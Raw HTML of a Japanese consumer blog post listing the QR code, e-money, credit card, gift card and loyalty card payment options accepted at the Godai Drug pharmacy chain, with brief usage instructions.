value="%e9%a6%96%e9%83%bd%e5%9c%8f" /><span class="widgetSearch__checkLabel">首都圏</span></label><label><input class="widgetSearch__check" type="checkbox" name="tag[]" value="%e9%ba%ba%e5%b1%8b" /><span class="widgetSearch__checkLabel">麺屋</span></label>  </div>
  
  <div class="btn btn-search">
    <button class="btn__link btn__link-search" type="submit" value="search">検索</button>
  </div>
</form>
  </div>
</aside>
            </div>
          </div>
        </div>
      </div>
			<!--/searchBtn-->
      

            <!--menuBtn-->
			<div class="menuBtn ">
        <input class="menuBtn__checkbox" id="menuBtn-checkbox" type="checkbox">
        <label class="menuBtn__link menuBtn__link-text icon-menu" for="menuBtn-checkbox"></label>
        <label class="menuBtn__unshown" for="menuBtn-checkbox"></label>
        <div class="menuBtn__content">
          <div class="menuBtn__scroll">
            <label class="menuBtn__close" for="menuBtn-checkbox"><i class="icon-close"></i>CLOSE</label>
            <div class="menuBtn__contentInner">
																														<aside class="widget widget-menu widget_search"><h2 class="heading heading-widgetwide">検索</h2><form class="widgetSearch__flex" method="get" action="https://something-pay.com" target="_top">
  <input class="widgetSearch__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
  <button class="widgetSearch__submit icon-search" type="submit" value="search"></button>
</form>
<ol class="widgetSearch__word">
    <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
  </ol>
</aside><aside class="widget widget-menu widget_fit_thumbnail_archive_class"><h2 class="heading heading-widgetwide">新着のお店</h2>		<ol class="widgetArchive">
							<li class="widgetArchive__item">
					<div class="eyecatch ">
						<span class="eyecatch__cat cc-bg206"><a href="https://something-pay.com/category/%e7%94%9f%e6%b4%bb%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1/">生活お役立ち</a></span>						<a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://something-pay.com/%e5%ae%9f%e5%ba%97%e8%88%97%e3%81%8b%e3%82%89%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%81%be%e3%81%a7%ef%bc%81%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3%e3%81%ae%e4%bd%bf%e3%81%88/">
															<img data-lazyloaded="1" src="[data-uri]" width="375" height="197" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2026/01/something-pay.com-10-375x197.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="実店舗からオンラインまで！ビットコインの使える店まとめ！やり方は？" decoding="async" /><noscript><img width="375" height="197" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2026/01/something-pay.com-10-375x197.png" class="attachment-icatch375 size-icatch375 wp-post-image" alt="実店舗からオンラインまで！ビットコインの使える店まとめ！やり方は？" decoding="async" /></noscript>                          </a>
          </div>
          <div class="widgetArchive__contents">
                          <ul class="dateList">
                                                  <li class="dateList__item icon-update">2026年1月12日</li>
                								              </ul>
						              <h3 class="heading heading-tertiary">
                <a href="https://something-pay.com/%e5%ae%9f%e5%ba%97%e8%88%97%e3%81%8b%e3%82%89%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%81%be%e3%81%a7%ef%bc%81%e3%83%93%e3%83%83%e3%83%88%e3%82%b3%e3%82%a4%e3%83%b3%e3%81%ae%e4%bd%bf%e3%81%88/">実店舗からオンラインまで！ビットコインの使える店まとめ！やり方は？</a>
              </h3>
													<p class="phrase phrase-tertiary">
								投資のイメージが強いビットコインですが、実は日常のお買い物でも活用できるのをご存知でしょうか。家電製[…]							</p>
						          </div>

        </li>
					</ol>
		</aside><aside class="widget widget-menu widget_search"><h2 class="heading heading-widgetwide">検索</h2><form class="widgetSearch__flex" method="get" action="https://something-pay.com" target="_top">
  <input class="widgetSearch__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
  <button class="widgetSearch__submit icon-search" type="submit" value="search"></button>
</form>
<ol class="widgetSearch__word">
    <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
      <li class="widgetSearch__wordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
  </ol>
</aside>							            </div>
          </div>
        </div>
			</div>
			<!--/menuBtn-->
      
    </div>
  </header>
  <!--/l-header-->


  <!--l-headerBottom-->
  <div class="l-headerBottom">

    			<!--searchHead-->
			<div class="searchHead">

				<div class="container container-searchHead">
											<div class="searchHead__keyword">
							<span class="searchHead__title">
																	人気キーワード															</span>
															<ol class="searchHead__keywordList">
																			<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=スーパーマーケット">スーパーマーケット</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=ネットショップ">ネットショップ</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=支払い方法">支払い方法</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=楽天">楽天</a></li>
																												<li class="searchHead__keywordItem"><a href="https://something-pay.com?s=PayPay">PayPay</a></li>
																	</ol>
													</div>
										<div class="searchHead__search ">
						<form class="searchHead__form" method="get" target="_top" action="https://something-pay.com/">
	            <input class="searchHead__input" type="text" maxlength="50" name="s" placeholder="キーワードを入力" value="">
	            <button class="searchHead__submit icon-search" type="submit" value="search"></button>
	          </form>
					</div>
				</div>
			</div>
			<!--/searchHead-->
    
		
	  
  </div>
  <!--l-headerBottom-->

    <div class="viral">
    <div class="viral__bg mask mask-blackmesh        ">
                  <img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg" class="attachment-icatch1280 size-icatch1280 wp-post-image" alt="" decoding="async" /><noscript><img width="1200" height="800" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90.jpeg" class="attachment-icatch1280 size-icatch1280 wp-post-image" alt="" decoding="async" /></noscript>              </div>

    <div class="container">
      <div class="viral__container">
        <div class="viral__contents">
          <h1 class="heading heading-primary">ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</h1>
          <ul class="dateList">
                                      <li class="dateList__item icon-update">2022年9月21日</li>
                          <li class="dateList__item icon-folder"><a href="https://something-pay.com/category/omiseshiharai/" rel="category tag">お店の支払い方法</a></li>
                          <li class="dateList__item icon-tag"><a href="https://something-pay.com/tag/d%e6%89%95%e3%81%84/" rel="tag">d払い</a>, <a href="https://something-pay.com/tag/line-pay/" rel="tag">LINE Pay</a>, <a href="https://something-pay.com/tag/nfc%e6%b1%ba%e6%b8%88/" rel="tag">NFC決済</a>, <a href="https://something-pay.com/tag/paypay/" rel="tag">paypay</a>, <a href="https://something-pay.com/tag/qr%e3%82%b3%e3%83%bc%e3%83%89%e6%b1%ba%e6%b8%88/" rel="tag">QRコード決済</a>, <a href="https://something-pay.com/tag/%e3%81%8a%e5%ba%97%e3%81%ae%e6%94%af%e6%89%95%e3%81%84%e6%96%b9%e6%b3%95/" rel="tag">お店の支払い方法</a>, <a href="https://something-pay.com/tag/%e3%82%ae%e3%83%95%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" rel="tag">ギフトカード</a>, <a href="https://something-pay.com/tag/%e3%82%af%e3%83%ac%e3%82%b8%e3%83%83%e3%83%88%e3%82%ab%e3%83%bc%e3%83%89/" rel="tag">クレジットカード</a>, <a href="https://something-pay.com/tag/%e3%83%89%e3%83%a9%e3%83%83%e3%82%b0%e3%82%b9%e3%83%88%e3%82%a2/" rel="tag">ドラッグストア</a>, <a href="https://something-pay.com/tag/%e3%83%96%e3%83%a9%e3%83%b3%e3%83%89%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc/" rel="tag">ブランド電子マネー</a>, <a href="https://something-pay.com/tag/%e3%83%97%e3%83%aa%e3%83%9a%e3%82%a4%e3%83%89%e3%82%ab%e3%83%bc%e3%83%89/" rel="tag">プリペイドカード</a>, <a href="https://something-pay.com/tag/%e4%ba%a4%e9%80%9a%e7%b3%bb%e9%9b%bb%e5%ad%90%e3%83%9e%e3%83%8d%e3%83%bc/" rel="tag">交通系電子マネー</a>, <a href="https://something-pay.com/tag/%e6%a5%bd%e5%a4%a9%e3%83%9a%e3%82%a4/" rel="tag">楽天ペイ</a>, <a href="https://something-pay.com/tag/%e7%8b%ac%e8%87%aa%e3%82%ab%e3%83%bc%e3%83%89/" rel="tag">独自カード</a></li>
                                              </ul>
        </div>


        <div class="eyecatch">
          <span class="eyecatch__cat cc-bg1"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a></span>          <span class="eyecatch__link">
                          <img data-lazyloaded="1" src="[data-uri]" width="375" height="250" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90-375x250.jpeg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" /><noscript><img width="375" height="250" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/0fd30853395ca1c1b6c5910ca49e2e90-375x250.jpeg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="" decoding="async" /></noscript>                      </span>

        </div>
      </div>
    </div>

  </div>
  
  <div class="wider">
    <div class="breadcrumb"><ul class="breadcrumb__list container"><li class="breadcrumb__item icon-home"><a href="https://something-pay.com">HOME</a></li><li class="breadcrumb__item"><a href="https://something-pay.com/category/omiseshiharai/">お店の支払い方法</a></li><li class="breadcrumb__item breadcrumb__item-current"><a href="https://something-pay.com/godaidrug-shiharai/">ゴダイドラッグの支払い方法｜ペイペイ・d払い・クレジットカードの使い方（楽天ペイ・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</a></li></ul></div>  </div>





  <!--l-wrapper-->
  <div class="l-wrapper">

    <!--l-main-->
        <main class="l-main">





      <div class="dividerBottom">


      



                <!--post_top_widget-->
        <div class="dividerBottom">
		  <aside class="widget widget-main  widget_text">			<div class="textwidget"><p>当サイトは、海外在住者に向けて情報を発信しています。</p>
</div>
		</aside>        </div>
        <!--/post_top_widget-->
		

        <!--postContents-->
        <div class="postContents">
          

		            <section class="content partsH2-26 partsH3-11 partsH4-7 partsH5-2">
			<table style="width: 99.2714%;">
<tbody>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">電子マネー</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;">iD、QUICPay、nanaco、 楽天edy、 WAON</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">交通系電子マネー</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;">Suica 、PASMO、Kitaca、はやかけん、ICOCA</span></p>
<p><span style="font-weight: 400;">nimoca、monaca</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">相性の良い電子マネー</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> PayPay、auPay</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">クレジットカード</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> VISA、マスターカード、ダイナース、JCB、アメックス、銀聯</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">ブランドプリペイド</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> 利用できます。※店舗によって使える種類が変わります。</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">NFC決済(タッチ決済)</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> 利用できます。</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">QRコード決済</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> PayPay、 LINE Pay、</span></p>
<p><span style="font-weight: 400;">メルペイ、auペイ、d払い、楽天ペイ</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">デビットカード</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> 利用できません。</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">商品券・ギフトカード</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> 利用できます。</span></td>
</tr>
<tr>
<td style="width: 51.1042%;"><span style="font-weight: 400;">ポイントカード</span></td>
<td style="width: 61.1037%;"><span style="font-weight: 400;"> ゴダイカード、Dカード</span></td>
</tr>
</tbody>
</table>
<p style="text-align: right;">※2022年9月時点での情報です。</p>
<p><span style="font-weight: 400;"><span style="color: #ff0000;"><strong>ゴダイドラッグ</strong></span>は医薬品から生活用品まで幅広い商品を販売する専門店チェーンです。</span></p>
<p><span style="font-weight: 400;">現在は兵庫県（94店舗）、京都府（14店舗）、鳥取県（5店舗）、岡山県（5店舗）で合計118店舗展開されています。</span></p>
<p><span style="font-weight: 400;">通販サイトのゴダイ公式ネットショップも展開され、店舗に行けない方でも、医療品や化粧品、生活用品が手軽に購入することができるようになりました。</span></p>
<p><span style="font-weight: 400;">ゴダイドラッグは、ゴダイ株式会社が経営する他事業と連携し、地域の健康支援や安心、安全、信頼をお届けする活動を広げています。</span></p>
<p><span style="font-weight: 400;">10月6日は「登録販売の日」ということで、医薬品登録販売者または、薬剤師を各店舗に配置しています。</span></p>
<p><span style="font-weight: 400;">そして、10月17日～10月23日は「薬と健康の週間」となっていますよ。</span></p>
<p><span style="font-weight: 400;">お薬について気になることを医薬品登録販売者、薬剤師の名札をつけている専門スタッフに相談することができるんです。</span></p>
<div class="ep-box icon-heart es-BiconObi es-borderSolidS"><span style="font-weight: 400;">買い物だけでなく、お薬の相談もできるなんて魅力的ですよね！</span></div>
<p><span style="font-weight: 400;">そんなゴダイドラッグの店舗で利用できるQRコード決済やクレジットカード、電子マネー決済などの<span class="marker-halfYellow"><strong>支払い方法</strong></span>について調べてみました。</span></p>


					<div class="outline">
					<span class="outline__title">目次</span>
					<input class="outline__toggle" id="outline__toggle" type="checkbox" checked>
					<label class="outline__switch" for="outline__toggle"></label>
					<ul class="outline__list outline__list-2"><li class="outline__item"><a class="outline__link" href="#outline_1__1"><span class="outline__number">1</span> ゴダイドラッグの支払い方法①QRコード決済の使い方｜ペイペイ・d払い(ｄポイント支払い)・楽天ペイ・ラインペイ・auペイ・メルペイ</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__2"><span class="outline__number">2</span> ゴダイドラッグの支払い方法②電子マネーの使い方｜Suica・iD・nanaco・楽天edy(エディ)等</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__3"><span class="outline__number">3</span> ゴダイドラッグ｜クレジットカードは使える？使えない？</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__4"><span class="outline__number">4</span> ゴダイドラッグで使える商品券・ギフトカード</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__5"><span class="outline__number">5</span> ゴダイドラッグで使えるクーポンと使い方</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__6"><span class="outline__number">6</span> ゴダイドラッグ独自のオリジナルカード(クレジットカード)やポイント特典について</a></li></ul>
					</div><h2 id="outline_1__1"><b>ゴダイドラッグの支払い方法①QRコード決済の使い方｜ペイペイ・d払い(ｄポイント支払い)・楽天ペイ・ラインペイ・auペイ・メルペイ</b></h2>
<p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6757" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/d06c7bbe1b631841146e48e1bb0ae010.jpeg" alt="" width="1200" height="751" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-6757" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/d06c7bbe1b631841146e48e1bb0ae010.jpeg" alt="" width="1200" height="751" /></noscript></p>
<p><span style="font-weight: 400;">ゴダイドラッグで使用できる、<strong>QRコード決済</strong>での支払方法や使い方です。</span></p>
<p><span style="font-weight: 400;">ゴダイドラッグでは、ペイペイ（PayPay)、ラインペイ、メルペイ、auペイ、d払い、楽天ペイなど、多様な決済コードが使えます。</span></p>
<p><span style="font-weight: 400;">ですが、店舗によっては使えない種類もありますので、あらかじめ店舗で確認してからのほうが良いでしょう。</span></p>
<h3><b>ゴダイドラッグ｜ペイペイ(PayPay)の使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、ペイペイ(PayPay)が使えます。</span></p>
<p><span style="font-weight: 400;">レジで、支払はペイペイ（PayPay）でと伝え、バーコードを読み取ってもらいます。</span></p>
<h3><b>ゴダイドラッグ｜d払い(ｄポイント支払い)の使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、d払い（ｄポイント支払い）が使えます。</span></p>
<p><span style="font-weight: 400;">レジで、支払はd払い（dポイント支払い）でと伝え、バーコードを読み取ってもらいます。</span></p>
<h3><b>ゴダイドラッグ｜ラインペイ(LINEpay)の使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、ラインペイ（LINEPay）が使えます。</span></p>
<p><span style="font-weight: 400;">レジで、支払はラインペイ（LINEPay）でと伝え、バーコードを読み取ってもらいます。</span></p>
<h3><b>ゴダイドラッグ｜楽天ペイの使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、楽天ペイが使えます。</span></p>
<p><span style="font-weight: 400;">レジで、支払は楽天ペイでと伝え、バーコードを読み取ってもらいます。</span></p>
<h3><b>ゴダイドラッグ｜メルペイの使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、メルペイが使えます。</span></p>
<p><span style="font-weight: 400;">レジで、支払はメルペイでと伝え、バーコードを読み取ってもらいます。</span></p>
<h3><b>ゴダイドラッグ｜auペイの使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、auペイが使えます。</span></p>
<p><span style="font-weight: 400;">レジで、支払はauペイでと伝え、バーコードを読み取ってもらいます。</span></p>
<h3><b>その他QRコード決済で使える・使えないのは？</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、ファミペイ、AliPya、備信支付、銀行ペイ、atone、ANA Pay、EPOSPAY、ララPayなどが使えます。</span></p>
<p><span style="font-weight: 400;">レジで支払のQRコードを伝え、バーコードを読み取ってもらいます。</span></p>
<h2 id="outline_1__2"><b>ゴダイドラッグの支払い方法②電子マネーの使い方｜Suica・iD・nanaco・楽天edy(エディ)等</b></h2>
<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-6758" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/84a3be6e85a13268733b233b401302c7.jpeg" alt="" width="1200" height="799" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6758" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/84a3be6e85a13268733b233b401302c7.jpeg" alt="" width="1200" height="799" /></noscript></p>
<p><span style="font-weight: 400;">ゴダイドラッグでは、さまざまな種類の<strong>電子マネー</strong>が使えます。</span></p>
<p><span style="font-weight: 400;">利用可能な店舗数が多いですが、店舗によって使える種類が違います。</span></p>
<h3><b>ゴダイドラッグ｜交通系電子マネー(スイカ・パスモ)の使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、Suica 、PASMO、Kitaca、はやかけん、ICOCA、nimoca、manavが利用できます。</span></p>
<p><span style="font-weight: 400;">レジで交通系電子マネー利用を伝え、端末にタッチしてください。</span></p>
<h3><b>ゴダイドラッグ｜非交通系電子マネー(iD・楽天edy(エディ)・nanaco)の使い方</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、iD、楽天edy（エディ）、nanacoが使えます。</span></p>
<p><span style="font-weight: 400;">レジで非交通系電子マネー利用を伝え、端末にタッチしてください。</span></p>
<h3><b>その他電子マネーで使える・使えないのは？（WAONその他）</b></h3>
<p><span style="font-weight: 400;">ゴダイドラッグでは、WAON、QUICPayが使えます。</span></p>
<p><span style="font-weight: 400;">レジでその他電子マネー利用を伝え、端末にタッチしてください。</span></p>
<h2 id="outline_1__3"><b>ゴダイドラッグ｜クレジットカードは使える？使えない？</b></h2>
<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-6759" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/c0f4e15c8f866e064f7ac6da20430b9a.jpeg" alt="" width="1200" height="800" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6759" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/c0f4e15c8f866e064f7ac6da20430b9a.jpeg" alt="" width="1200" height="800" /></noscript></p>
<p><span style="font-weight: 400;">ゴダイドラッグで利用できるクレジットカードについてです。</span></p>
<p><span style="font-weight: 400;">VISA、マスターカード、ダイナース、JCB、アメックス、銀聯のクレジットカードが使えます。</span></p>
<h2 id="outline_1__4"><b>ゴダイドラッグで使える商品券・ギフトカード</b></h2>
<p><span style="font-weight: 400;">ゴダイドラッグでは、ギフトカードが使えます。</span></p>
<p><span style="font-weight: 400;">JCBギフトカード、VCAギフトカード※発行会社が「三井住友カード株式会社」のみ利用可。おこめギフト券、ハーゲンダッツギフト券、ビールギフト券が使えます。</span></p>
<div class="ep-box es-BmarkExcl es-borderSolidS brc-DPred bgc-white es-radius"><span style="font-weight: 400;">一部利用できないギフトカードがあるので、店舗でご確認ください。</span></div>
<h2 id="outline_1__5"><b>ゴダイドラッグで使えるクーポンと使い方</b></h2>
<p><span style="font-weight: 400;">スマホで<span style="color: #ff0000;"><strong>ゴダイ公式アプリ</strong></span>を無料でダウンロードできます。</span></p>
<p><span style="font-weight: 400;">またはLINE公式アカウントに<span style="color: #ff0000;"><strong>友達追加</strong></span>をすることで、アプリ限定のお値引きクーポンや、ポイントアップクーポンが手に入ります。</span></p>
<p><span style="font-weight: 400;">会計時にレジで、クーポンのバーコードを提示して利用します。</span></p>
<h2 id="outline_1__6"><b>ゴダイドラッグ独自のオリジナルカード(クレジットカード)やポイント特典について</b></h2>
<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-6760" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/f87476fbf7d5ac3de914b763e554b733.jpeg" alt="" width="1200" height="800" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6760" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif" data-layzr="https://something-pay.com/wp-content/uploads/2022/09/f87476fbf7d5ac3de914b763e554b733.jpeg" alt="" width="1200" height="800" /></noscript></p>
<p><span style="font-weight: 400;">ゴダイドラッグには、独自のオリジナルポイントカードが2種類あります。</span></p>
<p><span style="font-weight: 400;">プリペイド機能が付いた「<span style="color: #ff0000;"><strong>でんでんプリカ</strong></span>」、クレジット機能が付いた「<span style="color: #ff0000;"><strong>でんでんクレジットカード</strong></span>」のどちらかを選ぶことができます。</span></p>
<div class="ep-box es-Bicon icon-tag bgc-VPorange"><span style="font-weight: 400;">どちらも利用するには、会員登録が必要です。</span></div>
<p><span style="font-weight: 400;">登録することによってさらに便利で、お得に買い物ができるようになります。</span></p>
<p><strong><span class="ep-label es-LroundL bgc-Blime ftc-white es-RpaddingSS es-LpaddingSS">「でんでんプリカ」の入会方法</span></strong></p>
<p><span style="font-weight: 400;">各店舗のスタッフに入会の希望を伝えます。</span><span style="font-weight: 400;">必要事項を記入後、その場で「でんでんプリカ」が発行されます。</span></p>
<p><span style="font-weight: 400;">年会費（無料）、入会費（カード発行料）100円です。</span><span style="font-weight: 400;">今なら入会費が無料です。</span></p>
<p><span style="font-weight: 400;">商品220円（税込み）お買い上げ毎に2ポイントが付きます。</span><span style="font-weight: 400;">500ポイントたまると500円分のゴダイお買い物サービス券がもらえます。</span></p>
<p><span style="font-weight: 400;">さらに1000円分のチャージで2ポイントが付きます。</span></p>
<div class="ep-box es-BmarkExcl es-borderSolidS brc-DPred bgc-white es-radius"><span style="font-weight: 400;">一部ポイント付与対象外、付与率変更となる場合があります。</span></div>
<p><span style="font-weight: 400;">「でんでんプリカ」にはポイントデーがあります。</span></p>
<p><span style="font-weight: 400;">毎月5の付く日（5日･15日･25日）と毎週日曜日にはなんとポイントが6倍になります。ただし、</span><span style="font-weight: 400;">一部の店舗では開催されないのでご確認ください。</span></p>
<p><span style="font-weight: 400;">「でんでんプリカ」を忘れるとポイントが付かないので、必ず清算前にレジで提示するようにしましょう。</span></p>
<p><span class="ep-label es-LroundL bgc-Blime ftc-white es-RpaddingSS es-LpaddingSS"><strong>「でんでんクレジットカード」の入会方法</strong></span></p>
<p><span style="font-weight: 400;">「でんでんクレジットカード」の入会方法は、<strong>Web入会のみ</strong>となります。</span></p>
<p><span style="font-weight: 400;">ゴダイ公式サイトから「でんでんクレジットカード」ページに入り、「三井住友VISAカードクレジットカード入会サイト」のボタンをクリックして申し込み手続きをします。</span></p>
<div class="ep-box es-BmarkExcl es-borderSolidS brc-DPred bgc-white es-radius"><span style="font-weight: 400;">入会は18歳以上（高校生は不可）となります。未成年は保護者の同意が必要です。</span></div>
<p><span style="font-weight: 400;">年会費は1,250円（＋税）かかりますが、初年度は無料になります。</span></p>
<p><span style="font-weight: 400;">年に1回以上「でんでんクレジットカード」を利用すれば、翌年の年会費も無料になるので使わない手はないですよね。</span></p>
<div class="ep-box es-BiconBg icon-pushpin bgc-VPlime"><strong>「でんでんクレジットカード」はポイントデーが狙いめです。</strong></div>
<p><span style="font-weight: 400;">「でんでんクレジットカード」で買い物をすると、通常ポイントに1ポイントがプラスされるので、平日は2倍になります。</span></p>
<p><span style="font-weight: 400;">なので、ポイントデーの毎月5の付く日（5日・15日・25日）と（毎週土曜日・日曜日）は7倍のポイントが取得できるんです。</span></p>
<p><span style="font-weight: 400;">さらに、ゴダイ以外のVISA加盟店で「でんでんクレジットカード」を利用すると、220円（税込み）お買い上げ毎に1ポイントのゴダイポイントが付きます。</span></p>
<p><span style="font-weight: 400;">500ポイントで500円分のお買物券も、「でんでんクレジット」ならすぐに手に入れることが出来そうですね。</span></p>
<div class="ep-box icon-heart es-BiconObi es-borderSolidS"><span style="font-weight: 400;">ゴダイドラッグで買い物をするなら「でんでんクレジットカード」を使わないと損ですよ。</span></div>
<p><span style="font-weight: 400;">ゴダイドラッグはお得に買い物ができる特典が満載です。</span></p>
<p><span style="font-weight: 400;">賢くポイントを手に入れて、お得にお買い物を楽しんでくださいね。</span></p>
          </section>
          		  

                  </div>
        <!--/postContents-->


        



        
	    
		<aside class="related"><h2 class="heading heading-sub">関連する記事</h2><ul class="related__list">
		<!-- 関連記事 -->
		<li class="related__item">
							<div class="eyecatch
				">

										<a class="eyecatch__link
											 eyecatch__link-maskzoomrotate" href="https://something-pay.com/ookuwa-siharai/">

													<img data-lazyloaded="1" src="[data-uri]" data-layzr="https://something-pay.com/wp-content/uploads/2021/04/2ec4667bace0637846f6707aed64a4d4-375x281.jpeg" alt="オークワの支払い方法｜ペイペイ・楽天ペイ・クレジットカードの使い方（d払い・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" width="375" height="281" data-src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"><noscript><img data-layzr="https://something-pay.com/wp-content/uploads/2021/04/2ec4667bace0637846f6707aed64a4d4-375x281.jpeg" alt="オークワの支払い方法｜ペイペイ・楽天ペイ・クレジットカードの使い方（d払い・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？" width="375" height="281" src="https://something-pay.com/wp-content/themes/the-thor/img/dummy.gif"></noscript>
											</a>

				</div>
			
			<div class="archive__contents
			">

													<ul class="dateList">
																			<li class="dateList__item icon-update">2021年4月23日</li>
											</ul>
								<h3 class="heading heading-secondary">
					<a href="https://something-pay.com/ookuwa-siharai/">オークワの支払い方法｜ペイペイ・楽天ペイ・クレジットカードの使い方（d払い・メルペイ等）｜電子マネーやクーポン・商品券・ギフトカードは使えるの？</a>
				</h3>

			</div>
		</li>
		<!-- /関連記事 -->
		
		<!-- 関連記事 -->
		<li class="related__item">
							<div class="eyecatch
				">

										<a class="eyecatch__link
											 eyecatch__link-maskzoomrotate" href="https://something-pay.com/turuhadrug-siharai/">

